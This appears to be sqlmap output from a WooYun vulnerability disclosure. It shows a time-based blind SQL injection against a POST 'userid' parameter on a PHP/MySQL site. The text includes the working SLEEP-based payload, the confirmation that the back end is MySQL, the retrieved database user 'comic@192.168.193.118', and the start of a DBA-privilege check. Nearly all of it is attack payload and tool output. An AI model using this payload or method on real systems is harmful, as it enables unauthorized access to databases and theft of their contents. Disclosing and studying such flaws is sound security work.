 ---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: userid=6173701 AND (SELECT * FROM (SELECT(SLEEP(3)))qGln)
---
[10:44:27] [INFO] testing MySQL
[10:44:35] [INFO] confirming MySQL
[10:44:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:44:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:44:42] [INFO] fetching current user
[10:44:42] [INFO] retrieved: comic@192.168.193.118
current user: 'comic@192.168.193.118'
[10:48:49] [INFO] testing if current user is DBA
[10:48:49] [INFO] fetching current user
www.wooyun.org